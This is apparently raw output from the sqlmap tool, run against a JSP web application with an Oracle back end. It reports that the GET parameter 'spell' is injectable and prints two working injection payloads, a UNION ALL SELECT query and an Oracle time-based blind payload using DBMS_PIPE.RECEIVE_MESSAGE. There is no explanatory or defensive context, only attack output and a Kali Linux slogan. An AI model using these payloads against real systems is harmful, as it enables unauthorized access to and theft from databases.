 [13:37:56] [INFO] GET parameter 'spell' is 'Generic UNION query (NULL) - 1 to 20
 columns' injectable
GET parameter 'spell' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: GET
Parameter: spell
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: spell=jsearch%' UNION ALL SELECT NULL,CHR(58)||CHR(97)||CHR(118)||C
HR(119)||CHR(58)||CHR(111)||CHR(89)||CHR(115)||CHR(101)||CHR(101)||CHR(100)||CHR
(102)||CHR(121)||CHR(83)||CHR(74)||CHR(58)||CHR(119)||CHR(109)||CHR(112)||CHR(58
) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: spell=jsearch%' AND 4350=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||CHR(101
)||CHR(86)||CHR(90),5) AND '%'='
---
[13:39:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
KALI LINUX
The quieter you become, the more you are able to hear.